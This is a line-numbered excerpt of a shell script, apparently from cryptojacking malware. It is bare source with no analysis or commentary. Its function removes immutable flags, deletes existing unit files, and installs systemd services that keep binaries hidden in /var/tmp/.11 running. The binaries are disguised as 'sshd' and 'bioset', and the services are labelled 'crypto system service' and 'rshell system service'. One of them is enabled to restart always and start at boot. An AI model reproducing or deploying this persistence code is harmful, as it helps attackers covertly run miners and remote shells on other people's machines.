 306 setup_s(){
307 grep -q '/var/tmp/.11/sshd' /etc/systemd/system/sshm.service
308 if [ $? -eq 0 ]
309 then
310     echo service exist
311 else
312     ${CHATTR} -ia /etc/systemd/system/sshm.service && rm -f /etc/systemd/system/sshm.service
313 cat >/tmp/ext4.service << EOLB
314 [Unit]
315 Description=crypto system service
316 After=network.target
317 [Service]
318 Type=forking
319 GuessMainPID=no
320 ExecStart=/var/tmp/.11/sshd
321 WorkingDirectory=/var/tmp/.11
322 Restart=always
323 Nice=0
324 RestartSec=3
325 [Install]
326 WantedBy=multi-user.target
327 EOLB
328 fi
329 grep -q '/var/tmp/.11/bioset' /etc/systemd/system/sshb.service
330 if [ $? -eq 0 ]
331 then
332     echo service exist
333 else
334     ${CHATTR} -ia /etc/systemd/system/sshb.service && rm -f /etc/systemd/system/sshb.service
335 cat >/tmp/ext3.service << EOLB
336 [Unit]
337 Description=rshell system service
338 After=network.target
339 [Service]
340 Type=forking
341 GuessMainPID=no
342 ExecStart=/var/tmp/.11/bioset
343 WorkingDirectory=/var/tmp/.11
344 Restart=always
345 Nice=0
346 RestartSec=3
347 [Install]
348 WantedBy=multi-user.target
349 EOLB
350 fi
351 mv /tmp/ext4.service /etc/systemd/system/sshm.service
352 mv /tmp/ext3.service /etc/systemd/system/sshb.service
353 systemctl daemon-reload
354 systemctl start sshm
355 systemctl enable sshm
356 #systemctl start sshb
357 #systemctl enable sshb
358 }